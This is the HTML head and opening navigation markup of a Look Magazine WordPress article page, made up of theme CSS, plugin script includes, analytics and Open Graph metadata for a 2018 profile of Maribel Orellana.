	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:61px;
	}


            @font-face {
                font-family: 'star';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }/*Fonts*/
@import url('https://fonts.googleapis.com/css?family=Antic+Didone|Old+Standard+TT');

/*  ----- social fix manual ----- */
.the-title, .blog-single-title {
	  font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-weight: 300 !important;
	  font-size: 44px !important;
}
.header-section.indicode-header-social ul li a {
    border-color: #1d1d1b !important;
}
.facebook-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/facebook-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.instagram-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/instagram-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.item-wrapper {
	padding-left: 20px;
}
.mk-blog-thumbnail-item .mk-blog-meta {
    padding-left: 20px;
}
/*  ----- social fix manual end ----- */

/*Advanced CSS*/

.must-read{
	font-size:40px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.by-look{
	font-size:16px;
	color:#8cb1ba;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}
	
.heading-trending{
	font-size:16px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.heading-stories{
	font-size:35px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.trending-stories-side{
	border:3px solid #f5f5f5;
	padding:14px;
}

.must-read-side{
	border:3px solid #f5f5f5;
	padding:14px;
	font-family: 'Antic Didone', serif;
}

.stories-in{
	font-size:18px;
	color:#8cb1ba;
	text-align:center;
	font-weight:700;
	font-family: 'Antic Didone', serif;
}

.mk-blog-author{
	display:none !important;
	font-family: 'Antic Didone', serif;
}



.negative-margin{
	margin-top:-50px;
}

.negative-margin-2{
	margin-top:-100px;
}

.item-wrapper{
	padding-top:30px !important;
}

.similar-post-holder{
	border:none !important;
}

.mk-about-author-wrapper{
	display: none !important;
}

#mk-page-introduce{
	display: none !important;
}

.image-hover-overlay{
	border:3px solid #f5f5f5;
	padding:20px;
}

.fancybox-title, .pp_details{
	display:none !important;
}

/*Homepage*/
.magazine-edition-container{
	background-color:#000000;
	padding:40px;
	margin-top:-40px;
	display:block;
	text-align:center;
}

.magazine-edition-header{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-subheader{
	color:#ffffff;
	font-size: 32px;
	line-height: 42px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-title{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-cover{
	margin-top:-120px;
	width: 90% !important;
}


/*About Us*/
.about-us-superheading{
	font-size:40px;
	line-height:52px;
	font-family: 'Antic Didone', serif;
}

.about-us-heading{
	font-size:22px;
	line-height:30px;
	font-family: 'Antic Didone', serif;
}

.white-text{
	color:#ffffff;
}

.about-us-subheading{
	font-size:14px;
	line-height:30px;
}

@media screen and (min-width: 500px) and (max-width: 800px) { 
  .negative-margin-sit{
	  margin-top:-358px !important;
	  z-index: 100 !important;
  }
}

.negative-margin-sit{
	  margin-top:-457px !important;
	  z-index: 100 !important;
}


/*Blog*/

.subscribe-mail{
	background-color:#ffffff;
	border:3px solid #000;
	padding:30px;
	color:#000;
	text-align: center;
}

/*Shop*/
.menu-link-disabled{
	opacity: 0.5 !important;
}

.menu-link-disabled:hover{
	cursor:default !important;
}

/*Digital Magazine*/
#flowpaper-logo-bottom{
	display:none !important;
}

.flowpaper_bttnDownload, .flowpaper_bttnSocialShare{
	display:none !important;
}

#bttnSocialShare{
	display:none !important;
}

/*Blog Single Post Types*/
.blog-type-lists-number{
  font-size: 100px;
	font-weight: 600;
	color:#000000;
	text-align:center;
	font-family: Didot,Times New Roman,Times,Serif;
	margin-bottom: 20px;
}

.blog-type-lists-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.blog-type-lists-text{
  font-size: 16px;
	color:#000000;
	text-align:left;
	line-height: 25px;
	padding: 0px 30px;
}

/*Gallery type*/
.slick-track{
	background-color:#ffffff !important;
}

.ultsl-arrow-left6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.ultsl-arrow-right6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.blog-type-gallery-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

/*Revista Impresa*/
@media screen and (max-width: 900px) { 
  .editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 3.1875rem !important;
    line-height: 1.00 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem !important;
    line-height: 0.61 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }
	.the-title{
		font-size:20px !important;
	}
}

.editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 1.11;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.51;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}
	
	
.editions-heading{
	font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 0.56;
    color: #ffffff;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-subheading{
	color:#ffffff;
	font-size:14px;
	line-height:30px;
}
	
.current-month-edition{
	-webkit-box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow:    0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  box-shadow:         0px 4px 30px 0px rgba(0, 0, 0, 0.2);
}

.menu-item{
	text-transform:uppercase !important;
}

.instagram-pics > li{
	display:inline-block !important;
	width: 27%;
	margin: 3px;
	padding:0px;
}

.image-hover-overlay, .post-type-badge{
	display:none !important;
}

.wpp-list-with-thumbnails > li{
	margin-bottom:10px !important;
}

.wpp-post-title{
	font-size:12px !important;
	display: block !important;
	margin-top: -5px !important;
}

h1, h2 {
	text-transform: none !important;
}

strong {
	color:#000000 !important;
}

body #gform_wrapper_4 .gform_footer input[type=submit] {display: block !important; width: 97% !important;}
.hostby {color:#ccc;}
.hostby:hover {color:#fff;}

/*# sourceURL=components-full-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lookmagazine.com/wp-content/plugins/builder/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.lookmagazine.com/wp-content/uploads/indi_assets/theme-options-production.css?ver=1766281443' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.lookmagazine.com/wp-content/themes/indicode-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.lookmagazine.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-transition-animsition-css' href='https://www.lookmagazine.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/jquery.imagesloaded.js?ver=6.9" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/dkirw.js?ver=6.9" id="irw-widget-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1" id="essential-grid-essential-grid-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph-accordion-full-link.js?ver=1" id="bonfire-morph-accordion-full-link-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3" id="page-transition-animsition-script-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts","ID":36622,"token":"454968f707","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.9" id="mk-webfontloader-init-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f7f61b61aeee50012fb7bd7" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.lookmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lookmagazine.com/wp-json/wp/v2/posts/36622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lookmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lookmagazine.com/?p=36622' />
		<meta name="msapplication-tap-highlight" content="no" /> 
			<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '03597d98f1';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.lookmagazine.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : 'fade-out',
				inDuration : 600,
				outDuration : 600,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta property="og:site_name" content="Look Magazine"/>
<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4615.jpg"/>
<meta property="og:url" content="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/"/>
<meta property="og:title" content="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE"/>
<meta property="og:description" content="Lograr sus objetivos no ha sido tarea fácil “quizá una de las mayores dificultades es el tiempo”, reconoce. "/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="marzo 16, 2018" /><meta itemprop="dateModified" content="septiembre 6, 2018" /><meta itemprop="publisher" content="Look Magazine" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lookmagazine.com/wp-content/plugins/builder/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45277666-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="indicode-child " />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1521236019180{margin-bottom: 0px !important;}.vc_custom_1521236062351{margin-bottom: 0px !important;}.vc_custom_1521236610175{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-36622 single-format-standard wp-theme-indicode wp-child-theme-indicode-child loading unselectable wpb-js-composer js-comp-ver-5.2.1 vc_responsive animsition" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>
	<!--<img src="http://zeninteractivemedia.com/Look-Magazine/wp-content/uploads/2017/10/look-header01.jpg" style="width: 100%; height: auto;" />-->

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='60'
                data-sticky-height='55'
                data-responsive-height='80'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='slide'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-slide mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a>
<ul style="" class="sub-menu ">
